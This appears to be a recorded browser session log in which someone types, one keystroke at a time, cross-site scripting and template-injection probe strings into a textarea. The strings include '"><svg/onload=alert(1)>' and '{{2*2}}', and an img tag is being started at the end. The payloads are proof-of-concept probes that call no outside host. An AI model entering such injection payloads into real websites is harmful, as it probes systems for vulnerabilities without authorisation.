paste textarea ""><h1>a</h1>{{2*2}}"
type textarea ""><h1>a</h1>{{2*2}}"

type textarea "x"
click at [44, 547] on textarea ""><h1>a</h1>{{2*2}}" at bounding box center [96, 548] width 137 height 18
click at [69, 548] on textarea ""><h1>a</h1>{{2*2}}" at bounding box center [96, 548] width 137 height 18
type textarea ""><s</h1>{{2*2}}"
type textarea "x"

type textarea ""><sv</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/</h1>{{2*2}}"

type textarea "x"
type textarea ""><svg/o</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/on</h1>{{2*2}}"
type textarea "x"

type textarea ""><svg/onl</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onlo</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onloa</h1>{{2*2}}"

type textarea "x"
type textarea ""><svg/onload</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=</h1>{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=a</h1>{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=al</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=ale</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=aler</h1>{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(</h1>{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)</h1>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)></h1>{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea "x"

click at [75, 542] on textarea ""><svg/onload=alert(1)>{{2*2}}" at bounding box center [108, 548] width 160 height 18
click at [135, 546] on textarea at bounding box center [96, 548] width 137 height 18

type textarea "x"
click at [67, 548] on textarea at bounding box center [96, 548] width 137 height 18
paste textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea "x"

click at [28, 549] on textarea ""><svg/onload=alert(1)>{{2*2}}" at bounding box center [96, 540] width 137 height 33
type textarea ""><svg/onload=alert(1){{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)>{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><i{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><im{{2*2}}"
type textarea "x"

type textarea ""><svg/onload=alert(1)><img{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img {{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img s{{2*2}}"

type textarea "x"
type textarea ""><svg/onload=alert(1)><img s-{{2*2}}"
type textarea "x"
type textarea ""><svg/onload=alert(1)><img s{{2*2}}"
type textarea "x"
